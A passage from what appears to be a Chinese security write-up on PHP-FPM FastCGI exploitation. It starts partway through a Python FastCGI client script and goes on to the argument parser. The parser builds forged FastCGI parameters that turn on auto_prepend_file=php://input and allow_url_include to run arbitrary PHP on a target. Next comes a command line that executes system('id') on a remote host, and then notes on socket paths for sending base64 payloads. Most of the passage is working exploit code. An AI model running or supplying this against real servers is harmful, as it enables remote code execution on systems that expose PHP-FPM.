self.requests['state'] = FastCGIClient.FCGI_STATE_ERROR
if requestId == int(response['requestId']):
self.requests[requestId]['response'] += response['content']
if response['type'] == FastCGIClient.FCGI_STATE_SUCCESS:
self.requests[requestId]
return self.requests[requestId]['response']
def __repr__(self):
return "fastcgi connect host:{} port:{}".format(self.host, self.port)
if __name__ == '__main__':
parser = argparse.ArgumentParser(description='Php-fpm code execution vulnerability client.')
parser.add_argument('host', help='Target host, such as 127.0.0.1')
parser.add_argument('file', help='A php file absolute path, such as /usr/local/lib/php/System.php')
parser.add_argument('-c', '--code', help='What php code your want to execute', default='<?php phpinfo(); exit; ?>')
parser.add_argument('-p', '--port', help='FastCGI port', default=9000, type=int)
args = parser.parse_args()
client = FastCGIClient(args.host, args.port, 3, 0)
params = dict()
documentRoot = "/"
uri = args.file
content = args.code
params = {
'GATEWAY_INTERFACE': 'FastCGI/1.0',
'REQUEST_METHOD': 'POST',
'SCRIPT_FILENAME': documentRoot + uri.lstrip('/'),
'SCRIPT_NAME': uri,
'QUERY_STRING': '',
'REQUEST_URI': uri,
'DOCUMENT_ROOT': documentRoot,
'SERVER_SOFTWARE': 'php/fcgiclient',
'REMOTE_ADDR': '127.0.0.1',
'REMOTE_PORT': '9985',
'SERVER_ADDR': '127.0.0.1',
'SERVER_PORT': '80',
'SERVER_NAME': "localhost",
'SERVER_PROTOCOL': 'HTTP/1.1',
'CONTENT_TYPE': 'application/text',
'CONTENT_LENGTH': "%d" % len(content),
'PHP_VALUE': 'auto_prepend_file = php://input',
'PHP_ADMIN_VALUE': 'allow_url_include = On'
}
response = client.request(params, content)
print(force_text(response))
PLAINTEXT
python3 fpm.py -c "<?php system('id'); exit(); ?>" -p 9000 xxx.xxx.xxx.xxx /var/www/html/index.php
Payload:
直接与 Socket 进行通信,伪造fastcgi协议包进行任意代码执行
POST 方式 cmd 参数传入 base64 编码的 payload
感觉和上面的有点类似呢。
默认套接字的位置在 /run/php/php7.3-fpm.sock
如果不在的话可以通过默认 /etc/php/7.3/fpm/pool.d/www.conf 配置文件查看套接字路径,或者 TCP 模式的端口号
参考链接
https://www.leavesongs.com/PENETRATION/fastcgi-and-php-fpm.html
https://xz.aliyun.com/t/5598
https://xz.aliyun.com/t/5006
https://xz.aliyun.com/t/9544
https://blog.carrot2.cn/2022/09/2022zjctf-preliminary.html
https://mp.weixin.qq.com/s/aYrolbts1KiZb3oWPEaBcQ
 跳跳糖
跳跳糖
